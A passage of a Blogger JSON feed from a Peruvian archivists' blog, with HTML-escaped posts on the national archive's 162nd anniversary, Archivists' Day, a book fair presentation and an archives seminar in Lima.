apoya la formación profesional y\ncapacitación especializada en archivística.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EABAMP compartiendo con el AGN una noche de gala\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003Een su\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E162° aniversario.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/w640-h480\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003Ca data-ved=\"2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" href=\"https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"M9mgyc\" jsname=\"qOiK6e\" ping=\"\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\u0026amp;ved=2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0.1); background-color: white; color: #1a0dab; font-family: arial, sans-serif; font-size: small; outline: 0px;\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/7031801816445169487\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/7031801816445169487?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/05\/162-aniversario-del-archivo-general-de.html","title":"162° Aniversario del Archivo General de la Nación del Perú"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s72-w640-h454-c\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-35510596793454425"},"published":{"$t":"2023-04-27T20:19:00.005-07:00"},"updated":{"$t":"2023-04-27T20:20:16.496-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Día del Archivero Peruano"}],"title":{"type":"text","$t":"Día del Archivero Peruano - 10 de mayo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s985\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"985\" data-original-width=\"929\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/w604-h640\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EABAMP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECada 10 de mayo se celebra el Día del Archivero Peruano,\nfecha establecida por el Gobierno peruano mediante Resolución Suprema N. °\n116-86 JUS, conmemorando la creación de la Asociación Peruana de Archiveros\n(APA) en 1961.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa Resolución declara: “Que la antigua actividad archivística\nes importante para una adecuada conservación, clasificación, ordenación,\ndescripción y administración del patrimonio documental”. De esta manera se\noficializaba el día institucional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡A celebrar!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETodos estamos invitados este domingo 07 de mayo 2023 al izamiento\ndel Pabellón Nacional por el Día del Archivero Peruano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELugar: Alameda de la Peruanidad.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E(Esquina de la Av. Aviación con Av.\nSan Borja Norte)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHora: 8:30 am.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/s1594\/iza.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1594\" data-original-width=\"1588\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/w638-h640\/iza.jpg\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/35510596793454425\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/35510596793454425?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/04\/dia-del-archivero-peruano-10-de-mayo.html","title":"Día del Archivero Peruano - 10 de mayo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s72-w604-h640-c\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4044862319009502097"},"published":{"$t":"2023-04-27T19:18:00.009-07:00"},"updated":{"$t":"2023-04-27T19:24:59.820-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feria de Libro de Buenos Aires 2023"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s719\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"525\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/w468-h640\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEl libro virtual \u003C\/span\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEstampas de los Bicentenarios\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"line-height: 107%;\"\u003E, estará presente en la \u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E47° edición de la Feria\nInternacional del Libro de Buenos Aires.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENuestra amiga, la Lic. Mercedes Vera, coautora del libro\nvirtual, presentará el libro este 02 de mayo del 2023 de 17 a 18 horas en el\nStand de la Provincia de Corrientes, Pabellón Ocre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡Los esperamos!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/s275\/feria%20ba.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/w400-h266\/feria%20ba.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAsimismo, desde el 25 de abril y hasta el 15 de mayo, la\nProvincia de Corrientes estará presente en la 47° Feria Internacional del Libro\nde Buenos Aires con 200 títulos de 80 autores correntinos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEl Stand está organizado por el Gobierno de Corrientes a\ntravés del Instituto de Cultura y apoyo del CFI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4044862319009502097\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4044862319009502097?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/04\/estampas-de-los-bicentenarios-en-la-47.html","title":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s72-w468-h640-c\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4349440149235860301"},"published":{"$t":"2023-02-28T11:09:00.004-08:00"},"updated":{"$t":"2023-03-01T12:51:33.218-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s4000\/AFICHE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/w480-h640\/AFICHE.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EEl I\u0026nbsp;\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003ESEMINARIO DE ARCHIVOS,\u0026nbsp;\u003C\/b\u003Eorganizado por el Archivo San Francisco de Lima\u0026nbsp; durante los días\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; font-size: large; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003Eviernes 24 y sábado 25 de febrero de 2023\u003C\/b\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E, en el auditorio de la Casa de Retiro San Francisco de Asís de Lima, ubicado en el Jr. Amazonas 170, primer piso, Cercado de Lima.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003ELos participantes tuvieron una hermosa experiencia porque aprendieron\u0026nbsp;a compartir, se tenía un ambiente de mucha paz y alegría. El evento se paso tan rápido... pero todo lo vivido quedó en los corazones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EQuiero felicitar a los organizadores del evento por ser tan hospitalarios, muy amables y por su trabajo impecable.\u0026nbsp; Asimismo, al equipo del Archivo San Francisco de Lima por todo el esfuerzo y 